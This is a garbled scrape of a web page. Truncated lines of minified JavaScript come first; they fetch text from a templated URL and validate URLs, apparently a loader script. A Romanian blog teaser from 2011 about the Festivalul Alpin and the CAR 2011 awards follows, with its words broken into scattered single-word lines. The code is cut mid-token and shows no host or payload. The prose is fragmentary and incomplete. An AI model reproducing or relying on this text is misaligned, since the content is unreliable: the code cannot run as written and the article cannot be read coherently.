
(n=n.replace(/%2F/g,”/”)),e.replace(/\{id\}/g,n)}function
{cache:”no-store”}).then(function(e){return e.text()}).t
{return(e||””).trim()}).catch(function(){return””})}functio
{if(!e)return!1;try{var t=e.indexOf(“:”)>=0?e:”https://”
URL(t),!0}catch(n){return!1}}function c(){r.run||(r.run=!
store”}).then(function(e){return e.text()}).then(function(
(e||””).trim())||!t.length)return null;var
n=t,r=i(n[0].template,e);if(1===n.length)return n[0].us
o(r).then(function(e){return e&&a(e)?e:r}):Promise.reso
function …
Festivalul Alpin si Premiile CAR 2011 in im
on
November 11, 2011 – 1:09 PM |
Comments Off
Festivalul
Dupa o jumatate de zi petrecuta prin abrup
Alpin
diferite trasee…
si
Premiile
—
CAR
…participantii se aduna pe holul Caminulu
2011
de proiectii foto/video. Anul acesta sala s
in
imagini
neincapator, lume probabil in numar dubl